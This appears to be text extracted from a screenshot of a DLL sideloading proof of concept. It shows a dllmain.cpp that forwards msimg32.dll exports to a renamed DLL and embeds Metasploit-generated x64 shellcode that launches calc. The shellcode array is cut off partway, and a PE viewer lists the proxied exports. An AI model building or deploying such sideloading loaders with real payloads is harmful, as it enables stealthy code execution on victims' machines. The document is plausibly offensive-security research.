 DLL-Sideloading-tmpdll
(Global Scope)
1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <Windows.h>
4 #include <stdio.h>
5 #include <TlHelp32.h>
6 #define _CRT_SECURE_NO_DEPRECATE
7 #pragma warning (disable : 4996)
8 #pragma comment(linker, "/export:TransparentBlt=vresion.TransparentBlt,@5")
9 #pragma comment(linker, "/export:vSetDdrawflag=vresion.vSetDdrawflag,@1")
10 #pragma comment(linker, "/export:DllInitialize=vresion.DllInitialize,@3")
11 #pragma comment(linker, "/export:AlphaBlend=vresion.AlphaBlend,@2")
12 #pragma comment(linker, "/export:GradientFill=vresion.GradientFill,@4")
13
14 //msfpayload windows/x64/exec CMD="calc" EXITFUNC=thread
15 unsigned char payload[] = { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
16 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52,
17 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
18 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed,
19 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
20 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
21 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48,
22 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1,
23 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
24 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
25 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a,
26 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
121 %
No issues found
Ln: 8 Ch: 1 SPC CRLF
Explorer
C:\Users\malware\Desktop\Outputs\msimg32.dll Properties
General Imports Exports Load config
Name Ordinal VA
TransparentBlt 5 0x920
vSetDdrawflag 1 0x910
DllInitialize 3 0x570
AlphaBlend 2 0x410
GradientFill 4 0x9b0
OK Cancel